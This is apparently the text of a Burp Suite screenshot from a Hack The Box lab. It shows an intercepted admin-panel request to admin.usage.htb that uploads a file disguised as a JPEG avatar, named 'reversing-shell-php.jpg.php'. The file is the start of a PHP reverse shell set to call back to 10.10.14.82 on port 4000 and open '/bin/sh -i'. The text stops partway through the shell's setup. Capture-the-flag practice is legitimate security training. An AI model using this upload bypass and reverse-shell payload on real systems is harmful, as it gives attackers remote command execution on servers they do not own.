 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://admin.usage.htb:80 [10.10.11.18]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /admin/auth/setting HTTP/1.1
2 Host: admin.usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-PJAX: true
8 X-PJAX-Container: #pjax-container
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------395341764321208820861689487975
11 Content-Length: 76040
12 Origin: http://admin.usage.htb
13 Connection: close
14 Referer: http://admin.usage.htb/admin/auth/setting
15 Cookie: remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
laravel_session=
16
17 -----------------------------395341764321208820861689487975
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 -----------------------------395341764321208820861689487975
22 Content-Disposition: form-data; name="avatar"; filename="reversing-shell-php.jpg.php"
23 Content-Type: image/jpeg
24
25 <?php
26
27
28 set_time_limit (0);
29 $VERSION = "1.0";
30 $ip = '10.10.14.82';
31 $port = 4000;
32 $chunk_size = 1400;
33 $write_a = null;
34 $error_a = null;
35 $shell = 'uname -a; w; id; /bin/sh -i';
36 $daemon = 0;